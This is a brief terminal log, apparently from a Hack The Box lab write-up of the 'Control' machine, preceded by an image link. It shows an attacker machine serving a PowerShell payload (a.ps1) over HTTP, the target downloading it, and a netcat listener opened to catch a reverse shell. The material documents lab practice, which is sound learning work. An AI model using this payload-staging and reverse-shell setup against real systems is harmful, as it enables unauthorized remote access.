 sif0@kali:~/htb/boxes/Control-10.10.10.167/http$ sudo python3 -m http.server 80
[sudo] password for sif0:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.167 - - [23/Apr/2020 23:43:11] "GET /a.ps1 HTTP/1.1" 200 -
10.10.10.167 - - [23/Apr/2020 23:44:03] "GET /a.ps1 HTTP/1.1" 200 -
sif0@kali:~/htb/boxes/Control-10.10.10.167$ nc -nvlp 1234
listening on [any] 1234 ...